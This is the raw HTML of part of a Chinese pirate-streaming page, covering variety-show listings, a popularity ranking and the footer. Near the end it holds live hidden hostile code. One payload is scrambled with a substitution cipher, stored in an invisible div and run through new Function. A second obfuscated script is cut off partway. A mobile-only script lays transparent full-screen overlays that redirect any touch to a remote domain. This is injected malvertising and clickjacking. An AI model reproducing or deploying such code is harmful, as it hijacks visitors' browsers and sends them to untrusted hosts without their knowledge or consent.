style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/223730.html" title="第三调解室">第三调解室</a></p><p class="vodlist_sub">第三调解室，说法，说理，说亲情。第三调解室是国内第一档具有法律效力的排解矛盾、化解纠纷的电视节目。节目将司法局的人民调解室，公安局的联合调</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/358263.html" title="宇宙闪烁请注意" data-original="https://pic.youkupic.com/upload/vod/20251227-1/227def033db3896b2a343307486b76ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/358263.html" title="宇宙闪烁请注意">宇宙闪烁请注意</a></p><p class="vodlist_sub">这是一档「好友带你放肆玩」的“高能量E人局”，在旅行中一起发疯的爆笑户外游戏真人秀！节目以明星好友结伴旅行为主线，用高能抽象游戏任务打造解</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/356177.html" title="在恋爱开始之前" data-original="https://pic.youkupic.com/upload/vod/20251125-1/67382bbb774c9ed4ea4490d8fc13c85a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/356177.html" title="在恋爱开始之前">在恋爱开始之前</a></p><p class="vodlist_sub">一场呈现全新“恋综101”格局的大型相亲社交实验真人秀。每位女嘉宾需要跟随内心在9个男嘉宾中找到唯一的答案。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/356581.html" title="好友好有爱第三季" data-original="https://pic.youkupic.com/upload/vod/20251201-1/1a12838980c3c245a798ef6dd1fb4479.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/356581.html" title="好友好有爱第三季">好友好有爱第三季</a></p><p class="vodlist_sub">节目以异性好友共同参与为核心模式，嘉宾通过组队完成特定任务、互动交流等方式，从朋友关系逐步向恋人方向探索。录制过程中设置隐藏规则与阶段性选</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/358711.html" title="势均力敌的我们第二季" data-original="https://pic.youkupic.com/upload/vod/20260105-1/c4a8817018b06c69fbeacfd59652d277.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至20260120期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/358711.html" title="势均力敌的我们第二季">势均力敌的我们第二季</a></p><p class="vodlist_sub">直面爱与生存的双重挑战，在逃离都市的血爱冒险中遇见势均力敌的他。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“闪亮的日子第二季”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="227379" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">大陆综艺排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="名侦探学院第五季" href="/video/219589.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20220218-1/495d28bd92aef7acac2a8b789dfdd125.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">名侦探学院第五季</h4></div><p class="vodlist_sub">2021&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;真人秀,大陆综艺</p><p><span class="vodlist_sub">状态：更新至第17期</span></p></div></a></li><li class="part_eone"><a href="/video/350675.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>王牌对王牌第九季</a></li><li class="part_eone"><a href="/video/315561.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>大日子2011</a></li><li class="part_eone"><a href="/video/315750.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>今天你真好看</a></li><li class="part_eone"><a href="/video/346456.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>2025北京卫视跨年</a></li><li class="part_eone"><a href="/video/314870.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>完美假期2之嘻芮恳谈会</a></li><li class="part_eone"><a href="/video/212800.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>食万八千里第二季</a></li><li class="part_eone"><a href="/video/315425.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>我想和你唱第一季</a></li><li class="part_eone"><a href="/video/314943.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>奔跑吧兄弟第四季</a></li><li class="part_eone"><a href="/video/314678.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>德云社德云七队小园子广德楼站2020</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="227379" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.szcgw.com/" title="飘花电影网">飘花电影网</a>免费提供热播电视剧、综艺、动漫、高清无删减电影在线看</p><p>Copyright © 2024 szcgw.com All Rights Reserved</p><p>青ICP备20240031672号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/71.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/72.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a class="active" href="/item/73.html" rel="nofollow"><i class="iconfont">&#xe676;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.szcgw.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD 